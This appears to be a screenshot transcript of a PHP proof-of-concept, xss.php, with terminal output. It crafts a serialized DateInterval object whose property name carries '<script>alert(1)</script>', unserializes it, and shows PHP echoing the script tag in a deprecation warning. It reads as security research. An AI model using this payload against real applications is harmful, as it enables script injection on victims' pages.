 1 <?php
2 $a = new DateInterval("P7D");
3 //$b = 'O:12:"DateInterval":10:{s:1:"y";i:0;s:1:"m";i:0;s:1:"d";i:7;s:1:"h";i:0;s:1:"i";i:0;s:1:"s";i:0;s:1:"f";d:0;s:6:"invert";i:0;s
4 $b = 'O:12:"DateInterval":10:{s:25:"<script>alert(1)</script>";i:0;s:1:"m";i:0;s:1:"d";i:7;s:1:"h";i:0;s:1:"i";i:0;s:1:"s";i:0;s:1:"f";
5 //$b = serialize($a);
6 //echo $b;
7 //echo urlencode($b);
8 unserialize($b);
问题 输出 调试控制台 终端 端口
tiran php .\xss.php
Deprecated: Creation of dynamic property DateInterval::$<script>alert(1)</script> is deprecated in D:\tiran\xss.php on line 8
tiran tiran in pwsh at 15:35:31